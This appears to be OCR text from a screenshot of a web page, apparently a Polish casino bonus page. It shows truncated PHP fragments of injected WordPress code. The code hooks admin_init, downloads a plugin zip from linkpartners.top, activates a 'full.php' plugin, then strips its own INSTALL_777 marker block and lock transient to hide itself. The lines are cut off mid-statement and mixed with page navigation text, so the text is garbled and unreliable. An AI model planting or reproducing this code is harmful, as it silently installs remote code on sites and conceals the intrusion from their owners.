
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
GES
OnlySpins bonus dla polskich